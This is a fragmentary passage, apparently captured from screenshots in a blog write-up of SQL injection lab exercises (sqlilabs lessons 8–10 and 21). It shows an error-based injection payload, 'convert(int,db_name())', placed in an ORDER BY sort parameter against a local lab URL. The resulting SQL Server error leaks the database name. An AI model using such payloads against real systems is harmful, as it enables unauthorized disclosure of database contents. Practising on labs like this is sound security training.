 Less-8
Less-9
Less-10
select * from users order by convert(int,db_name())
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'test' 转换为数据类型为 int 的列时发生语法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-21.asp?sort=convert(int,db_name())
AaronLuo's Blog from byAaronluo.github.io